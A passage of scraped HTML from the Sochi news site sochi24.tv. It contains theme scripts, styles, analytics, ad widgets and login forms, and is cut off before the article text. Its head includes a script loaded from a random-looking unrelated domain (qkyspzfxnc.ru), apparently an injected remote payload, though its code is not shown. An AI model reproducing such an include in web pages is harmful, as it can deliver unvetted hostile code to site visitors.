if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="2318bc7551";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-8287 single-format-standard cookies-not-set do-poslednego-ranenogo-kak-v-gospitalyah-sochi-vershili-podvigi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title 